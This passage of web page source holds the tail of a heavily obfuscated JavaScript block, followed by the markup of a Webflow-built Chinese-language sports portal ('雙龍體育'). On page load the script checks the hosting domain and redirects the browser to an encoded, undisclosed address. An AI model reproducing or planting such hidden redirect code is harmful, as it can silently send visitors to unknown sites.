_0x24f6a0=0x0,_0x43d111,_0x504f7b,_0x3d08cc=0x0;_0x504f7b=_0x5f2649['charAt'](_0x3d08cc++);~_0x504f7b&&(_0x43d111=_0x24f6a0%0x4?_0x43d111*0x40+_0x504f7b:_0x504f7b,_0x24f6a0++%0x4)?_0x461e2b+=_0xc2ae3a['charCodeAt'](_0x3d08cc+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x43d111>>(-0x2*_0x24f6a0&0x6)):_0x24f6a0:0x0){_0x504f7b=_0x3fdded['indexOf'](_0x504f7b);}for(var _0x1f41bb=0x0,_0x2eb149=_0x461e2b['length'];_0x1f41bb<_0x2eb149;_0x1f41bb++){_0x32d619+='%'+('00'+_0x461e2b['charCodeAt'](_0x1f41bb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32d619);};_0x2bfd['tgQuCY']=_0x2bfdec,_0x43c65d=arguments,_0x2bfd['CagYGf']=!![];}var _0x47c491=_0x4545ab[0x0],_0x2dc7e=_0x395c7b+_0x47c491,_0xdd7af3=_0x43c65d[_0x2dc7e];if(!_0xdd7af3){var _0x3c43de=function(_0x296401){this['ehCtSV']=_0x296401,this['xPZcyX']=[0x1,0x0,0x0],this['ZXaPix']=function(){return'newState';},this['ZNHKfZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['McKYHP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c43de['prototype']['ZiJpAE']=function(){var _0x3121cf=new RegExp(this['ZNHKfZ']+this['McKYHP']),_0x1c14a7=_0x3121cf['test'](this['ZXaPix']['toString']())?--this['xPZcyX'][0x1]:--this['xPZcyX'][0x0];return this['HeFGZJ'](_0x1c14a7);},_0x3c43de['prototype']['HeFGZJ']=function(_0x29e869){if(!Boolean(~_0x29e869))return _0x29e869;return this['czFmBl'](this['ehCtSV']);},_0x3c43de['prototype']['czFmBl']=function(_0x28b1c3){for(var _0x2f7099=0x0,_0x2d288b=this['xPZcyX']['length'];_0x2f7099<_0x2d288b;_0x2f7099++){this['xPZcyX']['push'](Math['round'](Math['random']())),_0x2d288b=this['xPZcyX']['length'];}return _0x28b1c3(this['xPZcyX'][0x0]);},new _0x3c43de(_0x2bfd)['ZiJpAE'](),_0x22344e=_0x2bfd['tgQuCY'](_0x22344e),_0x43c65d[_0x2dc7e]=_0x22344e;}else _0x22344e=_0xdd7af3;return _0x22344e;},_0x2bfd(_0x43c65d,_0x3e0c50);}(!document[_0x30ca02(0x226)+_0x30ca02(0x237)](_0x30ca02(0x193))['getAttribu'+'te'](_0x30ca02(0x207)+_0x30ca02(0x285))['includes']('webflow.io')||window[_0x30ca02(0x24c)]['href'][_0x30ca02(0x187)](_0x30ca02(0x169)))&&(window['location']=_0x30ca02(0x1f5)+_0x30ca02(0x14e));;function _0x2234(){var _0x5c92fc=['nZeXnZe2AM5mqxnM','mZmUodrHoc42mq','mJeUntrJltuUnG','mIa4lJKZidGUoq','idCUnZqGoc4YmW','zMXVDZOGDMLZAq','zNfjAM8','nZeGmcaWideToq','y2vUDeHutuW','CZmUmJqTnI40nW','icaGpgvMzgzJyW','icaGicaGyMfJAW','icb6lwLUzgv4oG','icaGicaUzwzKzG','icaGicaGigrPCW','ms41msaWltiUmW','mYa0lJqYidyUmG','ms43nsaXms42oq','z2v0rwXLBwvUDa','nZGYndG5mgrgBeX3zq','ys1Uyw1Lpsjqyq','mJv2ns4Xn2GTnG','ideTmteUntCGmq','Adq1ms4YoxyZmW','mtuUodDJnc4ZmG','idKUntKGmcaWia','z2v0qxr0CMLIDq','EtOGlw1ZlwzSzq','idGUnJeGmcaWia','lJu5ltiUnteGmG','mtzgsMr1see','odCGndKUnwGTmW','Aw5Zzxj0qwrQyq','lJCZiduUodz2mq','iJ48Cgf0AcbZDa','icaGica8zwzKzG','mJyGmtaUmJyGma','AhjLzG','nI4ZnIaZlJq5Ba','nI0YmI4YowGZlG','idiUoteTlJi3wG','otmGm2WTmY4XmW','mtCWlJeGmZeUnG','t3PWB1K','nY41mY0YlJm3ia','DI0YlJGYytGUnW','odzHns41osa1lG','lJu1DI01lJyXAa','DJeXlJLJmcaZlG','yM9YzgvYlxjHza','Adz2ns42mwG2lG','nxb4o2rPC3bSyq','ofPnnda1lJy3ia','y2nIy2uGEWOGia','icfPBxbVCNrHBG','lteUnJiTnI0ZlG','ndvHmJeUnZmGmG','idKUnYa1lJq5Ba','mca3lJKYidmUna','lcaWlJa2ksaWCa','lJq4idKUndLABq','mIaWidaGms02lG','icbWB3nPDgLVBG','yMeOmcWGmcWGma','Ahr0Chm6lY9ZDa','idaGmI4XosaYia','mtGUndeGmtGUna','idGUmJyGmcaWia','EwXLpsjMAwXSoG','otiGmteUmZKYia','lJi3idiUnLPTmq','oIbMAxHLzcaHAq','lJq1idaGmcaWlq','DxrTx2nHBxbHAq','mtCGnc42msa0lG','mI4Yn2WYlJq4ia','ideGoc44nI00lG','ls42ncaYlJGXlq','nwm1idaGoc4WnG','idmUnZDHnY43mG','ihnVBgLKicnLnG','AxvZoIaXmdbWEa','zgf0ys13zI1KBW','lJu0lteUotiTnq','m2m1lJGYidaGoq','ms42msaWic44nG','psjmyxLLCIaYiG','oc03lJm0ltCUma','ntrHmtaUntKGmq','DdSkicaGicaGia','ms40n2GTmY40nq','nca5lJu0idaGma','mY0XmI4YoxyXmG','ndHHnc4ZnIa0lG','EgjVEdSkicaGia','nI42nwGXlJmXBa','mc01ltiUmtvJlq','ms41ngmTns42ia','mYa0ms40n2eXnW','lZ48zYbZDhLSzq','ltuUodiGnIa1lG','lJq0idmWlJvimq','nYaXms41nYaWia','ms41n0eXms41oa','icaGigXLzNq6ia','EdSkicaGicaGia','lJG5ideXlJG5ia','ncaXmY4XmYaXmW','mca2lJi1idnJmq','lJyYidaGmI44mq','ndzJltqUndmGma','ntiZnJe3yxvdwgfr','idaGmcaXltGUnW','CxvLCNLtzwXLyW','ideGmtiTmteUmW','lJm2ideXlJy1ia','igrHDgeTBMfTzq','idGUndeTnI40nW','ltiUndGTms40lq','ideTnY4ZncaZlG','mJq0lJy2idGUoa','idaGmI45ms0UmG','icaGicaGicaGpa','ndmTmtyUndCTnW','mc00lJiGmY4Znq','nsa0lJqYyteWlG','icaGicaGic1TCW','pc9ZDMC+cIaGia','lJm3ltfJltqUmq','ideXlJu3idaGma','Dg9Y','mcaWideTmY42mG','uunfwhi','ms01lJu1iduUoa','idaGmsaYlJu5lq','idyUnJCTm2WYia','CNrHBNq7cIaGia','oc4ZmIa4lJmYia','mcaWideTos4YnW','iwLTCg9YDgfUDa','idyUnZLHnI4Ymq','lJm4iduUmZGGma','nJDSnI4ZmsaXnG','msa5lJK0idKUoa','y2nIy2uGy2XHCW','mZyGmcaWidaGna','ltCUnZqGoc4Xoq','mY42n3yTnMGZlG','C3zNigLKpsjLzG','lJeXide3lJeXia','mcaWiduUodiGnG','Bg9JyxrPB24','lJe5lteXlJy0ia','idmUndqGoc4WnG','mJiUnZGGos41oq','lJy0sdCZlJn6iG','C0j5q2XHC3noyq','ndGTmY43nMm1ia','idCUotiGoc41oq','nY4XnIa5lJiZia','psjnmZa2lJKYia','Aw4TBgvMDdOGmG','nIaWidaGmsaXmq','mteUnJCGmteUnG','idyUmJeGmcaWia','mc41osaWidaGmq','ltmUodGGms01lG','EcaWChGGmhb4ia','C2vHCMnO','lteWlJC5lteXlG','lJq5yY00lJuYia','idiUndGGms4Yoq','lJq0wK0YnJuUoa','idCUodqTnI4Woq','yY0XlJqTmI0Zlq','idaGms04lJi0ia','mZnHnc41nIa0lG','ns41ltuUmJGTnq','mteUndyGmteUna','oe9grfjtzW','mY4Ync01lJm5lq','ztzLnJSkicaGia','m2mUnZuGmI44ia','mJCTmI4WnwWTmG','y29UC3rYDwn0BW','idaTnc43ideUma','oc45ocaZlJm0ia','icaGicaGicaGia','idCUmdKGmcaWia','Ac0XlJi1Bc03lG','ntyTnI02lJC5ia','nY4ZncaXnI41mq','nZLJns4XnsaWia','mcaWidaGmsa4lG','ltiUmJGTms44oa','icaGicaGicaGDW','oc05lJq4AdCUmG','mYaWidaGmsa3lG','ntSkicaGicaGia','ms40n2GTmY4YmW','oc41msaZlJeZia','ntzimeeXms41nW','oc04lJK1ltGUna','BxbVCNrHBNq7cG','ltuUmtKTns44nG','mIaWidaGmca4ia','yw50iIb2Awv3qG','mtf3tuHeELm','BwfPBG','ntv2ltuUmtDOmW','lJmZyteWlJeXia','wK0XmZiUnteGna','psjPC29SyxrPBW','idaGmc01lJi2ia','ideXlJu4idaGma','mI4Zm2eXmIaXmG','lJi1DJGUnZzJma','ntyGmcaWidaTna','nc41osa0os41mq','DgGGzgf0ys1Uyq','nJeTmI42oca3lG','icaGicaGicaGAa','ideYlJqGmcaWia','lJy4ltGUmJmTnW','ChGGmhb4lcbYzW','mJz2ltmUndvHoq','mwGTnI40owmTmW','ntiGmcaWideTmG','ltCUnJeTmI4ZnW','CNrHBNqIigq9iG','DI0YlJe1ytKUnq','lJKXidKUoteGma','nJLJltqUnZuGma','yw1LpsjqyxrOia','Awr0AdOGyxv0BW','AduUnJf2ltfJma','idGUntLAiI8+pa','ms0UndmGmY4Zna','BM9UzsaHAw1WBW','lJeZidaGmcaXlq','oWOGicaGicaGia','CZmUmZeGoc4YmW','mvPnmZyZlJmGna','D2LKDgG6ide2ma','lJqXideWlJC5lq','z249yNjHBMrQCW','oIbJzw50zxi7cG','idiXlJCZidaGma','idmUodKTms4Xoq','lxDLyMTPDc1IBW','Ac00lJC0yY0XlG','mJe2mJa5nxLHvuTPrW','ms4YogGTns41nG','idaTmtaUnZKTnq','EtOGyMXVy2S7ia','mca2lJy3ltiUnG','yZmUotqGmca3lG','Bwu9iLbHDgGGnG','msa5lJCXltqUnG','icaGicaGicaGyG','lJu1idiUntuGma','mY4WowGTnI44mq','lJq4idCUndGGma','BdqUmJeGmY4Yna','ms44mYaWlteTlG','mc03lJm0ltiUmG','oIaYmhb4oWOGia','lJyYltGUmJnAtq','mY41nNyTns42mq','yteWlJCXideWlG','oc40msaXoc40mq','nZuTmY4XmYaYlG','BJPPC29SyxrLia','mcaWideTlJqXlq','zwLNAhq6idmWCa','mteUnJuGmcaWia','ltCUnJyTmI42oq','lJG2ltuUmtuTnq','cIaGicaGicaGia','lJG2ytuUnduGnq','wgvpDeC','ChGGiwLTCg9YDa','yxv0BYaHAw1WBW','ywnRzxqUyxbW','qNLjza','yM9KEq','icaGicaGicakia','odiGns44mIaWia','mtqUmJnHoc4YnG','mtyWntu0rw5zvuzX','zgzJy2jJzsiGCW','mteUntCGmcaWia','idCUnZiGmcaWia','lJe1yZiUmJCGma','ideTmI41nsaYlG','ndGGmY4YmYaYlG','l2C+phbHDgGGza','vJi4lJiYyZaTmW','pJXWyxrOigrHDa','oc4ZocaWidaGma','ntqTmI4WnI01lG','mJiZmtyYmLHHzKv2BG','lJu0ltiTns44nG','msaWidaGms00lG','vJCUowGZlJq0DG','ns4Xn1OIlZ48zW','DI05lJi3Ac0ZlG','lJq1DI01lJe3Aa','mJzZms4YosaYlG','lJm5ide2lJq3Aa','D2vIzMXVDY5PBW','mxb4oWOGicaGia','lJmYlteXlJy0Aa','nvPTlteXide0lG','os4YmYaWidaGma','ideGmteUntCGma','msa2lJu0ltiUoq','nNyXmY4YnwGTmW','ntyGmI41mIaYlG','Dg9tDhjPBMC','mtDHmtGUmZGGmq','mY40nsaZlJu4ia','nI4Yn1PnmJm3lG','iduUmZKTmY4Yna','B3G9iJaGmca1mG','ntuGmI41idiUna','mJiGndeUmJHHmq','lJuTmI42ncaWlq','nJeToc4XoxmTmW','B25JBgLJAW','lJq1DI0Yms44Aa','yMvMB3jLzw5K','mcWGmc4XnIKGma','lJq4idmUmZqGoq','lJG4ltiUmJyGma','lteUmJfSltKUmG','nc41m1PnnduZlG','yxbWBhK','ns40ngeXms41nW','ncaXmc44m2GZlG','Aw5JBhvKzxm','ltmUnZHHmtiUna','idaGmc03lJm0ia','ns43mIaWidaGma','idmUnduGnc4Xia','mdyGmY43mNyTmq','nc4XyteZlJuGmq','msa2lJC0idmUnW','ihrVCdOGyxv0BW','ltyUmtqToc41mq','zNKTy29UDgvUDa','mJyGms45ncaXmq','AhrTBa','mJv2oc43nMmWia','A2L0lwzSzxG7cG','nMXjy2Dowa','mcaXideXlJu3ia','tti4os4WmIa0mq','ltiUnZCGnY4Woq','ndmUodDHmteUnq','yZaTmY41oc0Ylq','yxrOigrHDgeTBG','mJGUmJjJmc0ZlG','ltCUnJyTnI42oa','ltCUnJeTnI4XmW','ms42iI8+pc9NpG','ideGmcaXoc45Aa','mIiGzd0IttqZlG','nc41nYaXlJe2lq','mteUnIiVpJXWyq','CZmUmtqTnI4Woq','mZKYmtK1m3nrAfvmvq','ideXlJy5idaGma','nxy1lJe3Ac02lG','mZCGms45ngWYlG','DgGGnJaIigq9iG','ideTnI43osaYlG','mY40nsa0lJuYia','mZC3lJK3ide4lG','icaGicbQDxn0Aq','mY40nweYms43mW','AdmYlJnHmteUnq','ttu1lJq0ideXlG','yMnLpG','lxnOywrVDZOGCG','wM0Xmc4Xms00lG'];_0x2234=function(){return _0x5c92fc;};return _0x2234();}</script></body></html>+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sat Aug 06 2022 09:25:19 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.544d07d89.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) 